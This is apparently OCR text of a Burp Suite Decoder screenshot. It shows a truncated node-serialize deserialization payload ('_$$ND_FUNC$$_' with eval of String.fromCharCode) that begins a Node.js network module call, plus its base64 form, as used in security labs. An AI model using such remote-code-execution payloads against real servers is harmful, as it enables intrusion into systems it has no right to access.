 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater
Sequencer Decoder Comparer Extender Project options User options Alerts CO2
MzNGdnZGdjaGp3bnphMGw9IiwiRXhwaXJlcz0iOkZyaWRheSwgMTMgT2N0IDIwMTggMDA6MDA6MDAgR01UIn0=
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
{"rce":"_$$ND_FUNC$$_function
(){eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7ZXZhbChTdHJpbmcuZnJvbUNoYXJDb2RlKDEwLDExOCw5N
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode